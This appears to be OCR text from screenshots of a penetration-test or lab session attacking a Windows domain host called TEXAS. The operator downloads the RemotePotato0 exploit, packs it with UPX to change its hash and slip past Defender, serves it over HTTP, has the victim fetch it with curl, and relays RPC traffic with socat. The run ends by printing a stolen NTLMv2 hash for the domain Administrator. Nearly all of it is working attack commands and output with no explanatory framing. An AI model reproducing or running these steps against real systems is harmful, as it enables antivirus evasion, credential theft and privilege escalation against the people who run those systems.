 sn🥶vvcr💥sh on kali-vm in ~/www at [09/05 17:23]
$ wget -q https://github.com/antonioCoco/RemotePotato0/releases/download/1.2/RemotePotato0.zip
sn🥶vvcr💥sh on kali-vm in ~/www at [09/05 17:23]
$ unzip RemotePotato0.zip
Archive:  RemotePotato0.zip
  inflating: RemotePotato0.exe
sn🥶vvcr💥sh on kali-vm in ~/www at [09/05 17:23]
$ md5sum RemotePotato0.exe
f7128fd3faf1443faecac8f3aa24d0a9  RemotePotato0.exe
sn🥶vvcr💥sh on kali-vm in ~/www at [09/05 17:24]
$ upx -9 RemotePotato0.exe
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2020
UPX 3.96        Markus Oberhumer, Laszlo Molnar & John Reiser   Jan 23rd 2020
File size         Ratio      Format      Name
--------------------   ------   -----------   -----------
176640 ->     88064   49.86%    win64/pe     RemotePotato0.exe
Packed 1 file.
sn🥶vvcr💥sh on kali-vm in ~/www at [09/05 17:24]
$ mv RemotePotato0.exe PotatoUPX.exe
sn🥶vvcr💥sh on kali-vm in ~/www at [09/05 17:24]
$ md5sum PotatoUPX.exe
c6edea671d9ef9eda915996e3f3814c6  PotatoUPX.exe
sn🥶vvcr💥sh on kali-vm in ~/www at [09/05 17:24]
$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.147.20.26 - - [09/May/2022 17:24:58] "GET /PotatoUPX.exe HTTP/1.1" 200 -
sn🥶vvcr💥sh on kali-vm in ~/www at [09/05 17:25]
$ sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:10.147.20.26:9998
> 2022/05/09 17:26:03.778034  length=116 from=0 to=115
..\v.....t..........................`R.......!4z.....].......\b.+.H`........
..\f.....T............'>..9998...........].......\b.+.H`..................
.......................< 2022/05/09 17:26:03.797402  length=40 from=84 to=123
........(..............................> 2022/05/09 17:26:03.830461  length=1
..\v.....x.(...........'>............`R.......!4z.....].......\b.+.H`....
.......NTLMSSP.......\b................
.cE....< 2022/05/09 17:26:03.840184  length=286 from=0 to=285
..\f..................'>..9998...........].......\b.+.H`....
.......NTLMSSP.........8.......o.D....H............H...
.cE....T.I.N.Y.C.O.R.P.....T.I.N.Y.C.O.R.P...
.T.E.X.A.S.....T.I.N.Y.C.O.R.P...n.e.t...$.T.E.X.A.S...T.I.N.Y.C.O.R.P...n.e.t
........\f...........
.......NTLMSSP.............<.<.........X.......h...
.
................
.cE.....!.......`$-..r.T.I.N.Y.C.O.R.P.A.d.m.i.n.i.s.t.r.a.t.o.r.T.E.X.A.S....
.T.E.X.A.S.....T.I.N.Y.C.O.R.P...n.e.t...$.T.E.X.A.S...T.I.N.Y.C.O.R.P...n.e.t
..................     .&.R.P.C.S.S./.1.0...1.4.7...2.0...1.0.7...........M..
........ ....... ...............> 2022/05/09 17:26:03.893430  length=72 from=0
..\v.....H............'>............`R.......!4z.....].......\b.+.H`....< 20
..\f.....<............'>..9998...........].......\b.+.H`....> 2022/05/09 17:
........*..............N...CT..........\a.< 2022/05/09 17:26:03.914128  lengt
........l.......T..................\a.1.2.7...0...0...1.[.9.9.9.7.].....
...........""33DDUUUUUU......\a.....
TEXAS
DC01
TEXAS
TEXAS (admin)
Recycle Bin
Google
Chrome
PotatoUPX....
Windows PowerShell
PS C:\Users\j.doe\Desktop> curl 10.147.20.107:8080/PotatoUPX.exe -o PotatoUPX.exe
PS C:\Users\j.doe\Desktop> Get-FileHash -Algorithm md5 .\PotatoUPX.exe
Algorithm       Hash                                                                   Path
---------       ----                                                                   ----
MD5             C6EDEA671D9EF9EDA915996E3F3814C6                                       C:\Users\j.doe\Desktop\Potato...
PS C:\Users\j.doe\Desktop> quser
 USERNAME              SESSIONNAME        ID  STATE   IDLE TIME  LOGON TIME
 administrator         rdp-tcp#7           2  Active         11  5/7/2022 3:45 PM
>j.doe                 rdp-tcp#6           3  Active          .  5/7/2022 10:36 PM
PS C:\Users\j.doe\Desktop> .\RemotePotato0.exe -m 2 -x 10.147.20.107 -p 9998 -s 2
.\RemotePotato0.exe : The term '.\RemotePotato0.exe' is not recognized as the name of a cmdlet, function, script file,
or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and
try again.
At line:1 char:1
+ .\RemotePotato0.exe -m 2 -x 10.147.20.107 -p 9998 -s 2
+ ~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (.\RemotePotato0.exe:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\j.doe\Desktop> .\PotatoUPX.exe -m 2 -x 10.147.20.107 -p 9998 -s 2
[*] Detected a Windows Server version not compatible with JuicyPotato. RogueOxidResolver must be run remotely. Remember
to forward tcp port 135 on (null) to your victim machine on port 9998
[*] Example Network redirector:
        sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:{{ThisMachineIp}}:9998
[*] Starting the RPC server to capture the credentials hash from the user authentication!!
[*] Starting RogueOxidResolver RPC Server listening on port 9998 ...
[*] RPC relay server listening on port 9997 ...
[*] Spawning COM object in the session: 2
[*] Calling StandardGetInstanceFromIStorage with CLSID:{5167B42F-C111-47A1-ACC4-8EABE61B0B54}
[*] IStoragetrigger written: 108 bytes
[*] ServerAlive2 RPC Call
[*] ResolveOxid2 RPC call
[+] Received the relayed authentication on the RPC relay server on port 9997
[*] Connected to RPC Server 127.0.0.1 on port 9998
[+] User hash stolen!
NTLMv2 Client   : TEXAS
NTLMv2 Username : TINYCORP\Administrator
NTLMv2 Hash     : Administrator::TINYCORP:41676a824624f104:e04aade0a4c26cf9ba56a108a33e2df4:
PS C:\Users\j.doe\Desktop>
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Windows Defender
Antivirus.
This setting is managed by your administrator.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud.  Works best with Automatic sample
submission turned on.
On
Privacy Statement
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats.  We'll prompt you if the file we need is likely to contain
personal information.
On
Privacy Statement
Submit a sample manually
Settings